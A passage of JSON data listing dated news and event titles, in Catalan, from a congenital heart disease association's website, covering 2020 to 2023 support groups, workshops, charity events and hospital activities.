l'Hospital Vall d'Hebron"},{"date":"20200214","title":"Bateguem junts per les persones amb cardiopatia cong\u00e8nita"},{"date":"20200216","title":"Dinar solidari a Llan\u00e7\u00e0 en benefici de l'Institut de Recerca de Cardiopaties infantils de la Vall d'Hebron i de l'AACIC"},{"date":"20200216","title":"Regalem somriures i alegria als nens, nenes i fam\u00edlies ingressats a l'Hospital Vall d'Hebron"},{"date":"20200216","title":"Assistim a la preestrena del documental \"La vida con Williams\""},{"date":"20200220","title":"Xerrada col\u00b7loqui: Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200220","title":"Molta participaci\u00f3 a la Xerrada Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200221","title":"Participem a la Fira d'entitats socials d'HP Sant Cugat amb el projecte Aventures.Cor"},{"date":"20200224","title":"Parlem de com els infants i joves amb cardiopatia cong\u00e8nita prenen consci\u00e8ncia de la seva patologia i volen fer-se'n responsables"},{"date":"20200226","title":"Parlem de com ser pacients actius i de portar les regnes de la nostra salut a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200318","title":"El grup de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita fem una trobada extraordin\u00e0ria"},{"date":"20200323","title":"Pares, mares i infants de l'Espai de Tarragona es troben virtualment"},{"date":"20200323","title":"A l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita parlem de la crisi del coronavirus i la situaci\u00f3 dif\u00edcil i incerta que estem vivint"},{"date":"20200324","title":"Cal alimentar-se en positiu per fer front a la situaci\u00f3 de confinament"},{"date":"20200401","title":"Trobada virtual del grup de voluntariat d'hospital"},{"date":"20200402","title":"3 propostes gratu\u00eftes per aquesta setmana"},{"date":"20200403","title":"Per Setmana Santa, CANVIA EL XIP"},{"date":"20200403","title":"Mirem les emocions a la cara i abracem-les, sempre amb la intenci\u00f3 de quedar-nos amb la visi\u00f3 positiva de la vida"},{"date":"20200406","title":"Aventures.Cor Setmana Santa 2020"},{"date":"20200406","title":"Comencen les Aventures.Cor de Setmana Santa... virtuals!"},{"date":"20200407","title":"Tallers virtuals per a adults i per a fam\u00edlies amb infants"},{"date":"20200407","title":"Coneix el teu cor i Afrontem la por, els tallers d'avui a les Aventures.Cor de Setmana Santa virtuals"},{"date":"20200407","title":"La relaxaci\u00f3 ens aporta benestar al nostre cos"},{"date":"20200408","title":"'Molt millor aix\u00f2 que res' i 'cors confinats i junts en la dist\u00e0ncia'"},{"date":"20200414","title":"Noves dates de tallers virtuals de relaxaci\u00f3"},{"date":"20200414","title":"La relaxaci\u00f3 contribueix en la millora de la nostra qualitat de vida"},{"date":"20200415","title":"El confinament com a oportunitat"},{"date":"20200422","title":"Aquesta setmana, m\u00e9s tallers virtuals de relaxaci\u00f3"},{"date":"20200423","title":"Bateguem Junts per Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3 de confinament que estem vivint ens ha ajudat a entendre millor com s\u00f3n els nostres fills i filles\""},{"date":"20200428","title":"Parlem dels infants i la sortida al carrer a l'Espai de pares i mares de Tarragona"},{"date":"20200429","title":"A l'Espai virtual per a joves\/adults amb cardiopatia parlem del sentiment de pertinen\u00e7a al grup, d'h\u00e0bits saludables i la situaci\u00f3 de desescalada del confinament"},{"date":"20200508","title":"Gran \u00e8xit en el Taller virtual de postres saludables per a nens i nenes de 6 a 12 anys"},{"date":"20200511","title":"Segona trobada virtual del grup de voluntariat d'hospital de l'AACIC"},{"date":"20200512","title":"Els pares i mares dels Espais de Tarragona i Girona es tornen a trobar de manera virtual"},{"date":"20200513","title":"Si el teu fill o filla est\u00e0 en edat escolar i t\u00e9 cardiopatia, aquesta informaci\u00f3 t'interessa!"},{"date":"20200513","title":"Parlem de la \"nova normalitat\" a l'Espai virtual per a joves i adults amb cardiopatia"},{"date":"20200525","title":"Parlem de la desescalada del confinament i de les pors dels nens i nenes a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200528","title":"Trobada.com 2020"},{"date":"20200528","title":"Els 7 consells b\u00e0sics sobre alimentaci\u00f3 per estimular el sistema immunol\u00f2gic i refor\u00e7ar les defenses"},{"date":"20200528","title":"Reviu la Trobada.com 2020 de l'AACIC"},{"date":"20200529","title":"Assemblea virtual 2020 de l'AACIC"},{"date":"20200606","title":"L'AACIC participa en l'Assemblea Anual 2020 d'ECHDO"},{"date":"20200619","title":"Cuinem burritos de carn i verdura i nachos amb formatge en el taller infantil de cuina mexicana"},{"date":"20200707","title":"Webinar Viure i sentir la nova normalitat, trobada oberta a tots als p\u00fablics"},{"date":"20200707","title":"Reviu el webinar Viure i sentir la nova normalitat"},{"date":"20200710","title":"A l'Espai Infantil fem pizza saludable amb base de coliflor"},{"date":"20200713","title":"Aventures.Cor virtuals Estiu 2020"},{"date":"20200715","title":"El grup de joves de l'AACIC es retroben"},{"date":"20200717","title":"Col\u00f2nies virtuals: Aventures.Cor Estiu 2020"},{"date":"20200723","title":"Participem en el taller \"Com est\u00e0 l'equitat de g\u00e8nere a la teva entitat\""},{"date":"20200808","title":"Aquest estiu, desconnecta uns dies"},{"date":"20200914","title":"La gran majoria de nens i nenes amb cardiopatia poden anar a l'escola amb tranquil\u00b7litat"},{"date":"20200916","title":"Torna la campanya de loteria de Nadal de l'AACIC"},{"date":"20200924","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20200929","title":"29 de setembre, Dia Mundial del Cor"},{"date":"20200929","title":"Participem en la jornada Latiendo Juntos de l\u2019Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20200930","title":"22 persones participen en l'Espai virtual per a adults amb cardiopatia"},{"date":"20201003","title":"2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201003","title":"M\u00e9s de 30 parelles participen en el 2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201005","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201005","title":"9 persones participen en la primera sessi\u00f3 de l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201009","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201009","title":"Els nois i noies amb cardiopatia es troben a la primera sessi\u00f3 de l'Espai virtual per a joves"},{"date":"20201014","title":"Webinar Tornem a l'escola"},{"date":"20201015","title":"Donem veu al dol gestacional i neonatal"},{"date":"20201016","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20201020","title":"Participem en la xerrada \"La Covid i la malaltia cardiovascular\" de la Setmana del Cor de Gicor"},{"date":"20201022","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201028","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201030","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201102","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201113","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201113","title":"Els joves amb cardiopatia de 15 a 25 anys es tornen a trobar a l'Espai virtual"},{"date":"20201119","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201120","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia amb la Dra. Maria \u00c0ngels Puigdevall"},{"date":"20201124","title":"Webinar: Activitat f\u00edsica dins i fora de casa"},{"date":"20201124","title":"Fer esport \u00e9s fer salut"},{"date":"20201125","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201127","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201202","title":"Taller virtual de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos i el seu pare i\/o mare"},{"date":"20201202","title":"L'infant caminador i la panera dels tresors, propostes de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos"},{"date":"20201211","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201214","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201217","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201218","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia, amb el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201223","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20210104","title":"Aventures.Cor virtuals Nadal 2021"},{"date":"20210111","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210122","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210127","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210129","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210129","title":"Els nens i nenes de l'Espai virtual infantil de l'AACIC parlen de quin animal els agradaria ser i per qu\u00e8"},{"date":"20210201","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210204","title":"Webinar Parlem de la vacuna de la covid-19 amb la Dra. Laura Dos i el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La majoria de persones amb cardiopatia experimentaran una malaltia lleu si s'infecten"},{"date":"20210212","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210219","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210224","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210224","title":"L'AACIC participa en l'entrega de la 5a edici\u00f3 dels Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210226","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210301","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210317","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210317","title":"Reprenem l'Espai virtual de joves amb cardiopatia i canviem el dia de les seves trobades"},{"date":"20210318","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210319","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210324","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210326","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210329","title":"Aventures.Cor virtuals Setmana Santa 2021"},{"date":"20210329","title":"Jocs en l\u00ednia i videoclips musicals a les Aventures.Cor virtuals de Setmana Santa"},{"date":"20210412","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210414","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210414","title":"Com et sents i com pots comunicar que tens una cardiopatia cong\u00e8nita, els dos temes centrals de la sessi\u00f3 de l'Espai virtual per a joves d'aquesta setmana"},{"date":"20210415","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210416","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210420","title":"Celebrem la Diada de Sant Jordi a l'Hospital Infantil i Hospital de la Dona Vall d'Hebron"},{"date":"20210428","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210503","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210511","title":"Trobada 2021. Webinar inaugural: Positivisme conscient, l'art de mantenir l\u2019\u00e0nim en temps convulsos"},{"date":"20210512","title":"Trobada 2021. Conversa amb la Dra. S\u00edlvia Montserrat i joves de 15 a 25 anys amb cardiopatia"},{"date":"20210520","title":"Trobada 2021. Conversa amb la Dra. Queralt Ferrer, la Dra. Georgia Sarquella i pares i mares amb fills i filles amb cardiopatia"},{"date":"20210526","title":"Trobada 2021. Conversa amb la Dra. Berta Miranda i adults a partir de 25 anys amb cardiopatia"},{"date":"20210527","title":"Trobada 2021. Assemblea de l\u2019Associaci\u00f3 de Cardiopaties Cong\u00e8nites"},{"date":"20210527","title":"L'AACIC presenta el servei d'informaci\u00f3 i assessorament als professionals de la xarxa de CDIAPS de Barcelona"},{"date":"20210604","title":"Parlem del poder del joc en els infants hospitalitzats al Postgrau de Pedagogia Hospital\u00e0ria en Neonatologia i Pediatria de l'IDP-ICE de la Universitat de Barcelona"},{"date":"20210607","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210609","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210612","title":"Dissabte 12 de juny, t\u2019esperem a la jornada del Bus de la Sang"},{"date":"20210617","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210618","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210630","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210705","title":"Torneig solidari de p\u00e0del a Tortosa"},{"date":"20210711","title":"Aventures.Cor d'estiu 2021 presencials"},{"date":"20210805","title":"Els Cors Valents es retroben a PortAventura"},{"date":"20210806","title":"Torneig solidari de p\u00e0del a Valls"},{"date":"20210925","title":"L\u2019AACIC i la Fundaci\u00f3 CorAvant estan compromeses amb els Objectius de Desenvolupament Sostenible"},{"date":"20210929","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20210929","title":"L'essencial \u00e9s invisible als ulls"},{"date":"20211004","title":"Espai virtual de pares i mares"},{"date":"20211022","title":"Espai de pares i mares de Girona"},{"date":"20211023","title":"27a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20211023","title":"La Gran Festa del Cor brilla de nou despr\u00e9s d\u2019un any silenciada"},{"date":"20211027","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211028","title":"Espai de pares i mares de Tarragona"},{"date":"20211028","title":"La incertesa de cr\u00e9ixer amb una cardiopatia cong\u00e8nita"},{"date":"20211106","title":"Ceba't Festival a Sabadell"},{"date":"20211106","title":"Recollim m\u00e9s de 400 dibuixos per als infants que estan a l'hospital al Ceba't Sabadell"},{"date":"20211108","title":"Espai virtual de pares i mares"},{"date":"20211110","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20211113","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20211113","title":"Fem cr\u00e9ixer la nostra participaci\u00f3 en el territori tortos\u00ed"},{"date":"20211124","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211125","title":"Espai de pares i mares de Tarragona"},{"date":"20211126","title":"Espai de pares i mares de Girona"},{"date":"20211201","title":"Participem en l'assemblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espai virtual de pares i mares"},{"date":"20211217","title":"Espai de pares i mares de Girona"},{"date":"20211217","title":"Concert de g\u00f2spel De tot Cor amb la coral Blackiblanc"},{"date":"20211218","title":"Jornada solid\u00e0ria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20211222","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211225","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20211227","title":"Anul\u00b7lem les Aventures.Cor de Nadal 2022"},{"date":"20220101","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220102","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espectacle solidari de m\u00e0gia a Maspujols"},{"date":"20220103","title":"Com has passat les festes de Nadal?"},{"date":"20220108","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220108","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220109","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espai virtual de pares i mares"},{"date":"20220126","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220128","title":"Espai virtual de pares i mares de Girona"},{"date":"20220128","title":"Parlem amb la Dra. Laura Muntaner, cardi\u00f2loga de la Unitat de Cardiopatia Cong\u00e8nita de l'Adult de l'Hospital Trueta de Girona"},{"date":"20220207","title":"Espai virtual de pares i mares"},{"date":"20220209","title":"Com viuen els joves amb cardiopatia el temps de Covid?"},{"date":"20220209","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220214","title":"1 de cada 100 nadons neix amb una cardiopatia"},{"date":"20220214","title":"Celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites amb la tornada del voluntariat d'hospital"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220218","title":"Espai de pares i mares de Girona"},{"date":"20220220","title":"Els pallassos i pallasses d'hospital tornen a l'Hospital Vall d'Hebron"},{"date":"20220223","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220306","title":"Mon\u00f2legs solidaris en suport als joves i adults amb cardiopatia. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebrem el Dia Internacional de la Dona amb les Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarda de riures i aplaudiments a l'espectacle de mon\u00f2legs solidaris en suport als joves i adults que viuen amb una cardiopatia"},{"date":"20220307","title":"Espai virtual de pares i mares"},{"date":"20220315","title":"La formaci\u00f3 \u00e9s necess\u00e0ria i essencial per al desenvolupament de la tasca volunt\u00e0ria"},{"date":"20220325","title":"Espai virtual de pares i mares de Girona"},{"date":"20220330","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220402","title":"Diada solid\u00e0ria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e8xit de participaci\u00f3 en la diada solid\u00e0ria del Club Esportiu Futsal Tortosa en suport al projecte Fem m\u00e9s agradables les estades a l'hospital"},{"date":"20220404","title":"Espai virtual de pares i mares"},{"date":"20220411","title":"Aventures.Cor Setmana Santa 2022"},{"date":"20220411","title":"Els nens i les nenes de les Aventures.Cor de Setmana Santa tornen amb la motxilla plena d'experi\u00e8ncies"},{"date":"20220420","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220421","title":"Un any m\u00e9s, tornem a celebrar Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20220423","title":"Aquest Sant Jordi, tornem a sortir al carrer"},{"date":"20220427","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220429","title":"Espai virtual de pares i mares de Girona"},{"date":"20220502","title":"Espai virtual de pares i mares"},{"date":"20220514","title":"Cursa solid\u00e0ria en benefici als infants que tenen una cardiopatia cong\u00e8nita"},{"date":"20220521","title":"Trobada 2022: De la terra a la taula"},{"date":"20220521","title":"L'alegria de retrobar-nos"},{"date":"20220525","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220527","title":"Espai virtual de pares i mares de Girona"},{"date":"20220604","title":"Torneig solidari del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 nens i nenes participen en el Torneig solidari del Club Esportiu Futsal Tortosa en suport als infants amb cardiopatia cong\u00e8nita"},{"date":"20220610","title":"Espai de pares i mares de Girona + sopar final de curs"},{"date":"20220610","title":"Sopar de final de curs a l'Espai de pares i mares de Girona"},{"date":"20220611","title":"Torneig solidari del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"L'esport i la solidaritat, protagonistes al Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espai virtual de pares i mares"},{"date":"20220613","title":"Fi de curs a l'Espai virtual de pares i mares"},{"date":"20220615","title":"Participem en el 7\u00e8 Congr\u00e9s del Tercer Sector Social de Catalunya \"El repte de la reconstrucci\u00f3 social\""},{"date":"20220616","title":"El tercer sector \u00e9s molt m\u00e9s potent de la visi\u00f3 que tenim des de dins"},{"date":"20220629","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220716","title":"Comencen les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Final de les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Valentia, fortalesa en grup i companyonia: les Aventures.Cor d'estiu 2022"},{"date":"20220730","title":"1r Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20220806","title":"Botifarrada popular a les Festes d'Estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Fes un dibuix per a un infant que est\u00e0 a l'hospital de l'AACIC\" a la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concert solidari al Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneig de Futbol Solidari a Banyoles en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20220925","title":"El camp vell de Banyoles s'omple de futbol i solidaritat en suport a les cardiopaties"},{"date":"20220928","title":"Els dos grups de l\u2019Espai per a m\u00e9s grans de 25 anys defineixen la tem\u00e0tica de les sessions del nou curs"},{"date":"20220929","title":"162 paraules omplen el n\u00favol de les coses que fan bategar els nostres cors"},{"date":"20221001","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20221001","title":"Recollim 80 dibuixos pels infants hospitalitzats a la Festa de les entitats socials de Tortosa"},{"date":"20221003","title":"Espai de pares i mares"},{"date":"20221003","title":"A l'Espai virtual de pares i mares compartim experi\u00e8ncies entre iguals, ens orientem i ens donem suport"},{"date":"20221004","title":"'Toca que ens vegin'"},{"date":"20221006","title":"La insufici\u00e8ncia Card\u00edaca, conversa amb el Dr. Josep Com\u00edn i Rosana Moyano a l\u2019Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema associat a les malalties cardiovasculars \u00e9s la gran limitaci\u00f3 en la qualitat de vida de les persones"},{"date":"20221007","title":"Espai de pares i mares de Girona"},{"date":"20221014","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221015","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221019","title":"Espai per a joves de 15 a 25 anys"},{"date":"20221021","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221022","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221027","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20221029","title":"Fira d'entitats de salut de Terrassa"},{"date":"20221029","title":"Ambient festiu i solidari a la Fira d'Entitats de Salut de Terrassa"},{"date":"20221105","title":"Torneig de Golf Solidari de la Fundaci\u00f3 PortAventura"},{"date":"20221105","title":"Els camps de l'Infinitum Golf de PortAventura s'omplen de solidaritat pels infants i joves amb cardiopatia"},{"date":"20221107","title":"Espai de pares i mares"},{"date":"20221113","title":"28a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20221113","title":"M\u00e9s de 4.600 persones celebren la Gran Festa del Cor en suport als infants i joves que tenen una cardiopatia al Parc d'atraccions Tibidabo"},{"date":"20221125","title":"Espai de pares i mares de Girona"},{"date":"20221128","title":"L'AACIC participa en el Consell Municipal de la Discapacitat de Tarragona per aconseguir que la ciutat sigui m\u00e9s inclusiva i accessible"},{"date":"20221205","title":"Espai de pares i mares"},{"date":"20221211","title":"Concert de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3, alegria i bones vibracions al concert De tot Cor de Gospelians de Girona a La Merc\u00e8"},{"date":"20221213","title":"Ja \u00e9s Nadal a l'Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221225","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20221226","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20221226","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espai de pares i mares de Girona"},{"date":"20221230","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230101","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230101","title":"Pastorets solidaris de Montblanc"},{"date":"20230101","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventures.Cor Nadal 2023"},{"date":"20230103","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"No deixis que la vida passi sense viure-la"},{"date":"20230104","title":"Dibuixos pels infants que estan a l'hospital"},{"date":"20230106","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230106","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230107","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris de Montblanc"},{"date":"20230108","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230108","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230109","title":"Espai de pares i mares"},{"date":"20230121","title":"Torneig solidari per equips a Padel Colors"},{"date":"20230121","title":"P\u00e0del solidari per les cardiopaties cong\u00e8nites i el c\u00e0ncer"},{"date":"20230127","title":"Espai de pares i mares de Girona"},{"date":"20230128","title":"Pastorets infantils\/juvenils solidaris al Vendrell"},{"date":"20230204","title":"Concert De Tot Cor al Foment Hortenc"},{"date":"20230204","title":"Bon rotllo i molta qu\u00edmica al concert De Tot Cor del Foment Hortenc per celebrar els 15 anys de CorAvant"},{"date":"20230206","title":"Espai de pares i mares"},{"date":"20230206","title":"L'exposici\u00f3 DesCORda't al campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230214","title":"56 Ajuntaments il\u00b7luminen de color vermell la fa\u00e7ana del seu edifici per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"1 de cada 100 nadons neix amb un cor extraordinari"},{"date":"20230214","title":"Taula rodona 'Les cicatrius que ens donen la vida' al Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartim joguines als infants i joves ingressats a l'Hospital Vall d'Hebron per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"509 publicacions a les xarxes socials per fer m\u00e9s visibles les cardiopaties cong\u00e8nites"},{"date":"20230224","title":"Espai de pares i mares de Girona"},{"date":"20230224","title":"Trobada i formaci\u00f3 de les volunt\u00e0ries i voluntaris d'hospital"},{"date":"20230306","title":"Espai de pares i mares"},{"date":"20230308","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230311","title":"Formaci\u00f3 inicial de volunt\u00e0ries pallasses i voluntaris pallassos d'hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona per tots els infants amb cardiopatia"},{"date":"20230320","title":"Com reconnectar-se a la vida?"},{"date":"20230324","title":"Espai de pares i mares de Girona"},{"date":"20230331","title":"El projecte Cors Valents de la Fundaci\u00f3 CorAvant rep el Premi a la Solidaritat Jordi Dom\u00e8nech 2022 de l'Associaci\u00f3 S\u00e0hara Horta"},{"date":"20230402","title":"Torneig solidari futbol sala Nastic Club"},{"date":"20230403","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230404","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Ens hem quedat amb ganes de m\u00e9s!"},{"date":"20230417","title":"Espai de pares i mares"},{"date":"20230419","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230420","title":"Tallers de Sant Jordi a l\u2019Hospital Infantil i de la Dona Vall d\u2019Hebron"},{"date":"20230421","title":"Paradeta solid\u00e0ria i contes pels infants hospitalitzats a Vall d'Hebron"},{"date":"20230421","title":"Festa de Sant Jordi al pati de l'Institut Escola Comaruga"},{"date":"20230423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20230428","title":"Espai de pares i mares de Girona"},{"date":"20230508","title":"Espai de pares i mares"},{"date":"20230508","title":"Comen\u00e7a el segon trimestre del Taller de relaxaci\u00f3 Cos i Ment"},{"date":"20230510","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230520","title":"Trobada 2023: una trobada 360\u00ba"},{"date":"20230520","title":"\"Junts som m\u00e9s forts\""},{"date":"20230524","title":"Xerrada sobre cardiopaties cong\u00e8nites a la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espai de pares i mares de Girona"},{"date":"20230604","title":"Torneig de Futbol solidari en suport als 